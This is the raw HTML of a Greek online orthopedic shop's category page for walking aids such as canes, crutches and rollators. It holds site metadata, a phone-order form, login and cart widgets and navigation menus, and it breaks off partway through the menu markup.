

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/
body_size: 39103
content:

<!DOCTYPE html>
<html 
 lang="el" dir="ltr">
<head>
<title>Βαδιστικά | e-orthoshop.com</title>

<base href="https://www.e-orthoshop.com/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" data-ca-mode="ultimate" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="description" content="Στην κατηγορία Βαδιστικά θα βρείτε ορθοπεδικά είδη όπως μπαστούνια , μεταλλικά, ξύλινα αλλά και βακτηρίες, πατερίτσες, trotter, rollator, υπομασχάλια, τρίποδα, τετράποδα και περιπατητήρες." />

<meta name="google-site-verification" content="ag3-KQRqnhQZiS_FvljMaGylorkkbEP3KHbmX7MaGgc" />

    <meta name="keywords" content="Βαδιστικά, ορθοπεδικά, είδη, μπαστούνια, μεταλλικά, ξύλινα, βακτηρίες, πατερίτσες, trotter, rollator, υπομασχάλια, τρίποδα, τετράποδα, περιπατητήρες" />


<meta name="format-detection" content="telephone=no">

	
	



            <link rel="canonical" href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/" />
                    <link rel="next" href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/page-2/" />
    


    <link title="Ελληνικά" dir="ltr" type="text/html" rel="alternate" hreflang="x-default" href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/" />
    <link title="Ελληνικά" dir="ltr" type="text/html" rel="alternate" hreflang="el" href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/" />
    <link title="English" dir="ltr" type="text/html" rel="alternate" hreflang="en" href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?sl=en" />

<meta property="og:type" content="website" />
<meta property="og:locale" content="el" />
<meta property="og:title" content="Βαδιστικά | e-orthoshop.com" />
<meta property="og:description" content="Στην κατηγορία Βαδιστικά θα βρείτε ορθοπεδικά είδη όπως μπαστούνια , μεταλλικά, ξύλινα αλλά και βακτηρίες, πατερίτσες, trotter, rollator, υπομασχάλια, τρίποδα, τετράποδα και περιπατητήρες." />
<meta property="og:url" content="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/" />
    <meta property="og:image" content="https://www.e-orthoshop.com/images/detailed/13/240126.jpg" />

<meta name="facebook-domain-verification" content="lq05ndanvlpkse6odwvs67jfuzz16r" />
<meta name="google-site-verification" content="ag3-KQRqnhQZiS_FvljMaGylorkkbEP3KHbmX7MaGgc" />


    <link href="https://www.e-orthoshop.com/images/logos/13/Heart_16x16.jpg" rel="shortcut icon" type="image/jpeg" />


<link type="text/css" rel="stylesheet" href="https://www.e-orthoshop.com/var/cache/misc/assets/design/themes/abt__unitheme2/css/standalone.5852af0edd1c7e5aebd7933c3682a8c61764318138.css" />
    

<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->

<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->
    <!-- Inline script moved to the bottom of the page -->

</head>

<body>
    <script data-no-defer type="text/javascript">

(function(w,d,s,l,i){
    w[l]=w[l]||[];
    w[l].push({'gtm.start': new Date().getTime(),event: 'gtm.js'});
    var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
    j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
}) 

(window,document,'script','dataLayer','GTM-TMDF76G');
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TMDF76G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        
        <div class="ty-tygh   bp-tygh-container" id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>

        <div class="cm-notification-container notification-container">
    <div class="cm-notification-content notification-content alert-warning" data-ca-notification-key="08912ad3be341415097db7acce15c39f">
        <button type="button" class="close cm-notification-close " data-dismiss="alert">&times;</button>
        <strong>Προσοχή!</strong>
        Τα cookies χρησιμοποιούνται σε αυτόν τον ιστότοπο για να παρέχουν την καλύτερη εμπειρία χρήστη. Αν συνεχίσετε, υποθέτουμε ότι συμφωνείτε να λαμβάνετε cookies από αυτόν τον ιστότοπο. <span class="button button-wrap-left"><span class="button button-wrap-right"><a rel="nofollow" href="index.php?dispatch=categories.view&amp;category_id=639&amp;cookies_accepted=Y">OK</a></span></span>
    </div>
</div>

        <div class="ty-helper-container " id="tygh_main_container">
            
                 
                
<div class="tygh-top-panel clearfix">
        <div class="container-fluid  top-grid">
                                            
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span16 top-links-grid " >
                    <div class="top-languages ty-float-right">
                <div id="languages_124">
                <div class="ty-select-wrapper ty-languages">
                            <a href="index.php?dispatch=categories.view&amp;category_id=639&amp;sl=el" title="Αλλαγή Γλώσσας" class="ty-languages__item ty-languages__active"><i class="ty-flag ty-flag-gr"></i>Ελληνικά</a>
                            <a href="index.php?dispatch=categories.view&amp;category_id=639&amp;sl=en" title="Αλλαγή Γλώσσας" class="ty-languages__item"><i class="ty-flag ty-flag-us"></i>English</a>
                    </div>
    <!--languages_124--></div>

                    </div><div class="top-currencies ty-float-right">
                <div id="currencies_125">

<!--currencies_125--></div>

                    </div><div class="top-quick-links ty-float-right">
                
    

        <div class="ty-text-links-wrapper">
        <span id="sw_text_links_393" class="ty-text-links-btn cm-combination visible-phone">
            <i class="ty-icon-short-list"></i>
            <i class="ty-icon-down-micro ty-text-links-btn__arrow"></i>
        </span>
    
        <ul id="text_links_393" class="ty-text-links cm-popup-box ty-text-links_show_inline">
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.e-orthoshop.com/sitemap-view/">Χάρτης Αναζήτησης</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.e-orthoshop.com/blog/">Το Blog μας</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.e-orthoshop.com/giftcertificates-add/">Δωροεπιταγές</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.e-orthoshop.com/index.php?dispatch=product_features.view_all&amp;filter_id=5">Brands</a> 
                                    </li>
                    </ul>

        </div>
    
                    </div>
            </div>
</div>
    </div>
    
    </div>

</div>

<div class="tygh-header clearfix">
        <div class="container-fluid  header-grid  default-header">
                                            
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span4 top-logo-grid " >
                    <div class="top-logo ">
                <div class="ty-logo-container">
    
            <a href="https://www.e-orthoshop.com/" title="">
        
    
<img class="ty-pict  ty-logo-container__image cm-image" id="det_img_437876601"  src="https://www.e-orthoshop.com/images/logos/13/e_orthoshop_LOGO_site.png"  width="280" height="56" alt="" title="" width="280" height="56" />


    
            </a>
    </div>

                    </div>
            </div>

    
                                        
                
        <div class="span4 search-grid " >
                    <a href="javascript:void(0);" rel="nofollow" onclick="$(this).parent().next().toggleClass('hidden');$(this).next().toggleClass('view');$(this).toggleClass('hidden');" class="ut2-btn-search"><i class="ut2-icon-search"></i></a>

<div class="ty-search-block">
    <form action="https://www.e-orthoshop.com/" name="search_form" method="get">
        <input type="hidden" name="match" value="all" />
        <input type="hidden" name="subcats" value="Y" />
        <input type="hidden" name="pcode_from_q" value="Y" />
        <input type="hidden" name="pshort" value="Y" />
        <input type="hidden" name="pfull" value="Y" />
        <input type="hidden" name="pname" value="Y" />
        <input type="hidden" name="pkeywords" value="Y" />
        <input type="hidden" name="search_performed" value="Y" />

        
<div class="autosuggest-wrapper hidden" id="autosuggest_content">
	<!--autosuggest_content--></div>

        <input type="text" name="q" value="" id="search_input" title="Αναζήτηση Προϊόντων" class="ty-search-block__input cm-hint" /><button title="Αναζήτηση" class="ty-search-magnifier" type="submit"><i class="ut2-icon-search"></i></button>
<input type="hidden" name="dispatch" value="products.search" />
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="001eb54e593711343f53bac9ec7e7e59" /></form>
</div>
            </div>

    
                                        
                
        <div class="span4 top-phones " >
                    <div class="top-buttons-grid ty-float-left">
                
        <div class="ut2-compared-products" id="abt__ut2_compared_products">
        <a class="cm-tooltip ty-compare__a " href="https://www.e-orthoshop.com/compare/" rel="nofollow" title="Δείτε την λίστα σύγκρισης"><i class="ut2-icon-baseline-equalizer"></i></a>
        <!--abt__ut2_compared_products--></div>

        <div class="ut2-wishlist-count" id="abt__ut2_wishlist_count">
        <a class="cm-tooltip ty-wishlist__a " href="https://www.e-orthoshop.com/wishlist-view/" rel="nofollow" title="Προβολή λίστας Αγαπημένων"><i class="ut2-icon-baseline-favorite-border"></i></a>
        <!--abt__ut2_wishlist_count--></div>

                    </div><div class="top-phones-grid ty-float-left">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ut2-pn">
	<div class="ut2-pn__items">
		<a href="tel:+30 211 1024250">+30 211 1024250</a>
		<a href="tel:"></a>
	</div>
	<div class="ut2-pn__link">
		    




    
    

    <a id="opener_call_request_397"
        class="cm-dialog-opener cm-dialog-auto-size "
         href="#"        data-ca-target-id="content_call_request_397"
                data-ca-dialog-title="AB: Phone numbers"        
        rel="nofollow"
    >
                <span >Τηλεφωνικές Παραγγελίες</span>
            </a>


<div class="hidden" id="content_call_request_397" title="Τηλεφωνικές Παραγγελίες">
        <div id="call_request_397">

<form name="call_requests_form_main" id="form_call_request_397" action="https://www.e-orthoshop.com/" method="post" class="cm-ajax cm-ajax-full-render cm-processing-personal-data" data-ca-processing-personal-data-without-click="true" >

<input type="hidden" name="result_ids" value="call_request_397" />
<input type="hidden" name="return_url" value="index.php?dispatch=categories.view&amp;category_id=639" />
<input type="hidden" name="company_id" value="" />


<div class="ty-control-group">
    <label class="ty-control-group__title" for="call_data_call_request_397_name">Το Όνομα σας</label>
    <input id="call_data_call_request_397_name" size="50" class="ty-input-text-full" type="text" name="call_data[name]" value="" />
</div>

<div class="ty-control-group">
    <label for="call_data_call_request_397_phone" class="ty-control-group__title cm-mask-phone-label cm-required">Τηλέφωνο</label>
    <input id="call_data_call_request_397_phone" class="ty-input-text-full cm-mask-phone ty-inputmask-bdi" size="50" type="text" name="call_data[phone]" value="" data-enable-custom-mask="true" />
</div>


    <div class="ty-control-group">
        <label for="call_data_call_request_397_convenient_time_from" class="ty-control-group__title">Βολική ώρα</label>
        <bdi>
            <input id="call_data_call_request_397_convenient_time_from" class="ty-input-text cm-cr-mask-time" size="6" type="text" name="call_data[time_from]" value="" placeholder="09:00" /> -
            <input id="call_data_call_request_397_convenient_time_to" class="ty-input-text cm-cr-mask-time" size="6" type="text" name="call_data[time_to]" value="" placeholder="20:00" />
        </bdi>
    </div>




                        
        <div class="ty-gdpr-agreement">
            <label
                for="gdpr_agreements_call_requests_397"
                id="gdpr_agreements_call_requests_397_label"
                class="cm-gdpr-check-agreement checkbox ty-gdpr-agreement--label"
            >
                <input
                    type="checkbox"
                    id="gdpr_agreements_call_requests_397"
                    name="gdpr_agreements[call_requests]"
                    value="Y"
                    class="cm-agreement checkbox"
                                                        />
                Συμφωνώ στην επεξεργασία των προσωπικών μου δεδομένων <u> ως εξής.</u>
                <i class="ty-icon-help-circle ty-gdpr-agreement--icon"></i>
            </label>
        </div>

        <!-- Inline script moved to the bottom of the page -->
    
    <div id="gdpr_tooltip_gdpr_agreements_call_requests_397_label"
    class="tooltip cm-gdpr-tooltip arrow-down ty-gdpr-tooltip ty-gdpr-tooltip--light center"
    data-ce-gdpr-target-elem="gdpr_agreements_call_requests_397_label">
    <span class="tooltip-arrow"></span>
    <button type="button" class="cm-gdpr-tooltip--close close ty-gdpr-tooltip--close">×</button>
    <div class="ty-gdpr-tooltip-content">
        
        <p>το όνομά σας εμφανίζεται δίπλα σε κριτική ή σχόλιο, και ειναι ορατό σε όλους. Εμείς (e-orthoshop.com) επίσης αποθηκεύουμε τη διεύθυνση IP σας ως μια προφύλαξη ασφαλείας, αλλά μπορει να προβληθει μόνο στο προσωπικό μας. Θα παραμείνει στο σύστημά μας μέχρι να αποσύρετε τη συγκατάθεσή σας. Αν θα θέλατε να τα προσωπικά σας δεδομένα να αφαιρεθούν, θα πρέπει να στείλετε ένα email στο info@e-orthoshop.com.</p> <p>Αν πιστεύετε ότι τα προσωπικά σας δεδομένα έχουν υποστεί κατάχρηση, έχετε το δικαίωμα να υποβάλετε καταγγελία στην εποπτική αρχή (dpa. gr). Εμείς είμαστε υποχρεωμένοι από to γενικό κανονισμό προστασίας δεδομένων (GDPR) της ΕΕ να σας ενημερώσoυμε σχετικά με αυτό το δικαίωμα. Δεν σκοπεύουμε να καταχραστούμε τα δεδομένα σας.</p>
        

    </div>
</div>


<div class="cm-block-add-subscribe">
</div>

<div class="buttons-container">
        
 
    <button  class="ty-btn__primary ty-btn__big cm-form-dialog-closer ty-btn ty-btn" type="submit" name="dispatch[call_requests.request]" ><span><span>Υποβολή</span></span></button>


</div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="001eb54e593711343f53bac9ec7e7e59" /></form>

<!--call_request_397--></div>


</div>
	</div>
</div></div>
                    </div>
            </div>

    
                                        
                
        <div class="span4 account-cart-grid " >
                    <div class="ut2-top-my-account ty-float-right">
                
<div class="ty-dropdown-box" id="account_info_399">
    <div id="sw_dropdown_134" class="ty-dropdown-box__title cm-combination">
        <div>
            
                <a class="ac-title">
	                <i class="ut2-icon-outline-account-circle"></i>
                    <span >Λογαριασμός<i class="ut2-icon-outline-expand_more"></i></span>
                </a>
            

        </div>
    </div>

    <div id="dropdown_134" class="cm-popup-box ty-dropdown-box__content hidden">

                <ul class="ty-account-info">
            
                            <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.e-orthoshop.com/orders/" rel="nofollow">Παραγγελίες</a></li>
                                                        <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.e-orthoshop.com/compare/" rel="nofollow">Λίστα σύγκρισης</a></li>
                            

<li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a" href="https://www.e-orthoshop.com/wishlist-view/" rel="nofollow">Λίστα Αγαπημένων</a></li>
        </ul>

                    <div class="ty-account-info__orders updates-wrapper track-orders" id="track_orders_block_399">
                <form action="https://www.e-orthoshop.com/" method="POST" class="cm-ajax cm-post cm-ajax-full-render" name="track_order_quick">
                    <input type="hidden" name="result_ids" value="track_orders_block_*" />
                    <input type="hidden" name="return_url" value="index.php?dispatch=categories.view&amp;category_id=639" />

                    <div class="ty-account-info__orders-txt">Διαχείριση της παραγγελίας(ών) μου</div>

                    <div class="ty-account-info__orders-input ty-control-group ty-input-append">
                        <label for="track_order_item399" class="cm-required hidden">Διαχείριση της παραγγελίας(ών) μου</label>
                        <input type="text" size="20" class="ty-input-text cm-hint" id="track_order_item399" name="track_data" value="ID Παραγγελίας/E-mail" />
                        <button title="Πήγαινε" class="ty-btn-go" type="submit"><i class="ty-btn-go__icon ty-icon-right-dir"></i></button>
<input type="hidden" name="dispatch" value="orders.track_request" />
                        
                    </div>
                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="001eb54e593711343f53bac9ec7e7e59" /></form>
                <!--track_orders_block_399--></div>
        
        <div class="ty-account-info__buttons buttons-container">
                            <a href="https://www.e-orthoshop.com/auth-loginform/?return_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D639" data-ca-target-id="login_block399" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-btn__secondary" rel="nofollow">Σύνδεση</a><a href="https://www.e-orthoshop.com/profiles-add-el/" rel="nofollow" class="ty-btn ty-btn__primary">Εγγραφή</a>
                <div  id="login_block399" class="hidden" title="Σύνδεση">
                    <div class="ty-login-popup">
                        


    <div id="popup399_login_popup_form_container">
            <form name="popup399_form" action="https://www.e-orthoshop.com/" method="post" class="cm-ajax cm-ajax-full-render">
                    <input type="hidden" name="result_ids" value="popup399_login_popup_form_container" />
            <input type="hidden" name="login_block_id" value="popup399" />
            <input type="hidden" name="quick_login" value="1" />
        
        <input type="hidden" name="return_url" value="index.php?dispatch=categories.view&amp;category_id=639" />
        <input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=639" />

        
        <div class="ty-control-group">
            <label for="login_popup399" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-mail</label>
            <input type="text" id="login_popup399" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        <div class="ty-control-group ty-password-forgot">
            <label for="psw_popup399" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Κώδικός</label><a href="https://www.e-orthoshop.com/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">Ξεχάσατε τον Κωδικό;</a>
            <input type="password" id="psw_popup399" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    
            <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://www.e-orthoshop.com/profiles-add-el/" rel="nofollow">Δημιουργήστε ένα Λογαριασμό</a>
            </div>
        
        

        
        
            <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
 
    <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" ><span><span>Σύνδεση</span></span></button>


                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_popup399" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_popup399" value="Y" />Να με θυμάσαι</label>
                </div>
            </div>
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="001eb54e593711343f53bac9ec7e7e59" /></form>

    <!--popup399_login_popup_form_container--></div>

                    </div>
                </div>
                    </div>
<!--account_info_399--></div>
</div>
                    </div><div class="ut2-top-cart-content ty-float-right">
                
    <div class="ty-dropdown-box" id="cart_status_400">
        <div id="sw_dropdown_400" class="ty-dropdown-box__title cm-combination">
        <a href="https://www.e-orthoshop.com/checkout-cart/" class="ac-title ty-hand">
            
                                    <i class="ut2-icon-outline-cart empty"><span class="ty-minicart-count ty-hand empty">0</span></i><span>Καλάθι<i class="ut2-icon-outline-expand_more"></i></span>
                            

        </a>
        </div>
        <div id="dropdown_400" class="cm-popup-box ty-dropdown-box__content ty-dropdown-box__content--cart hidden">
            
                <div class="cm-cart-content cm-cart-content-thumb cm-cart-content-delete">
                        <div class="ty-cart-items">
                                                            <div class="ty-cart-items__empty ty-center">Το καλάθι είναι άδειο</div>
                                                        
                            
                                                        

                            
                        </div>

                                            <div class="cm-cart-buttons ty-cart-content__buttons buttons-container hidden">
                            <div class="ty-float-left">
                                <a href="https://www.e-orthoshop.com/checkout-cart/" rel="nofollow" class="ty-btn ty-btn__secondary">Στο Καλάθι</a>
                            </div>
                                                            <div class="ty-float-right">
                                                
 

    <a href="https://www.e-orthoshop.com/checkout/"  class="ty-btn ty-btn__primary " ><i class="ty-icon-ok"></i><span>Ταμείο</span></a>


                                </div>
                                                    </div>
                    
                </div>
            

        </div>
    <!--cart_status_400--></div>


                    </div>
            </div>
</div>
    </div>
                                        
                <div class="container-fluid-row container-fluid-row-full-width top-menu-grid">
<div class="row-fluid ">        <div class="span16 " >
                    <div class="ut2-h__menu ut2-m-slider"><div class="ty-menu__wrapper"><a href="javascript:void(0);" onclick="$(this).next().toggleClass('view');$(this).toggleClass('open');" class="ty-menu__menu-btn m-button"><i class="ut2-icon-outline-menu"></i></a><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="6" data-settings-cols="5"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a href="https://www.e-orthoshop.com/ygeia-eyeksia/" class="ty-menu__item-link a-first-lvl childs"><span><bdi>Προστασία Υγείας</bdi>
	                        </span>
	                    </a>

                                                    
			                                                <div class="ty-menu__submenu" id="topmenu_180_401_9e166ac96a6f4222a107e9b54f38cffd">
			                                                                                            
        <div class="ty-menu__submenu-items ty-menu__submenu-items-simple cm-responsive-menu-submenu" data-cols-count="5" style="min-height:450px">
                    <div class="ty-menu__submenu-item" style="width:20%">
        <a class="ty-menu__submenu-link"  href="https://www.e-orthoshop.com/ygeia-eyeksia/maskes-prosopoy/">
                        <bdi>Μάσκες προσώπου</bdi>
        </a>
    </div>
        <div class="ty-menu__submenu-item" style="width:20%">
        <a class="ty-menu__submenu-link"  href="https://www.e-orthoshop.com/ygeia-eyeksia/thermometra/">
                        <bdi>Θερμόμετρα</bdi>
        </a>
    </div>
        <div class="ty-menu__submenu-item" style="width:20%">
        <a class="ty-menu__submenu-link"  href="https://www.e-orthoshop.com/ygeia-eyeksia/oksymetra/">
                        <bdi>Οξύμετρα</bdi>
        </a>
    </div>
        <div class="ty-menu__submenu-item" style="width:20%">
        <a class="ty-menu__submenu-link"  href="https://www.e-orthoshop.com/ygeia-eyeksia/piesometra/">
                        <bdi>Πιεσόμετρα</bdi>
        </a>
    </div>
        <div class="ty-menu__submenu-item" style="width:20%">
        <a class="ty-menu__submenu-link"  href="https://www.e-orthoshop.com/ygeia-eyeksia/lampes-uv/">
                        <bdi>Λάμπες UV</bdi>
        </a>
    </div>
        <div class="ty-menu__submenu-item" style="width:20%">
        <a class="ty-menu__submenu-link"  href="https://www.e-orthoshop.com/ygeia-eyeksia/zygaries-mpanioy/">
                        <bdi>Ζυγαριές μπάνιου</bdi>
        </a>
    </div>

    <div class="ut2-mwi-html bottom hidden-phone"><p><img src="https://www.e-orthoshop.com/images/companies/1/Familygr.jpg?1641550494615"></p></div>

        </div>
    


                            
                                </div>
			                
                                            </li>
                <li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="8" data-settings-cols="5"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a href="javascript:void(0)" class="ty-menu__item-link a-first-lvl childs"><span><bdi>Άνδρας</bdi>
	                        </span>
	                    </a>

                                                    
			                                                <div class="ty-menu__submenu" id="topmenu_180_401_d41d8cd98f00b204e9800998ecf8427e">
			                                                                                            
        <div class="ty-menu__submenu-items cm-responsive-menu-submenu tree-level-dropdown with-icon-items clearfix" style="min-height:450px">
            <div style="min-height:450px">
                

    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="0">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/roykha-gymnastikis/andrika/isothermika/" class="ty-menu__submenu-link no-items">                        <bdi>Iσοθερμικά</bdi>
                    </a>
                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="1">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/roykha-gymnastikis/andrika/roykha-gymnastikis-andra/" class="ty-menu__submenu-link">                        <bdi>Ρούχα γυμναστικής</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Ρούχα γυμναστικής</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/roykha-gymnastikis/andrika/roykha-gymnastikis-andra/" class="ty-menu__submenu-link">
                                                <bdi>gym clothes
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/AEman.jpg?1634542507577"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="2">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/ypodimata/ypodimata-andra/" class="ty-menu__submenu-link">                        <bdi>Υποδήματα</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Υποδήματα</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/ypodimata/ypodimata-andra/" class="ty-menu__submenu-link">
                                                <bdi>Παπούτσια
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/ManShoes.jpg?1634541305676"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="3">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="adynatisma-el/adynatisma-andra-el/" class="ty-menu__submenu-link">                        <bdi>Αδυνάτισμα</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Αδυνάτισμα</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/adynatisma-el/adynatisma-andra-el/" class="ty-menu__submenu-link">
                                                <bdi>Losing weight
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                            <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/adynatisma-andra/syskeyes/" class="ty-menu__submenu-link">
                                                <bdi>Συσκευές
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/AdinatismaMan.jpg?1634544025102"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="4">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="askisi-masaz/lastikha-askisis/" class="ty-menu__submenu-link">                        <bdi>Άθληση</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
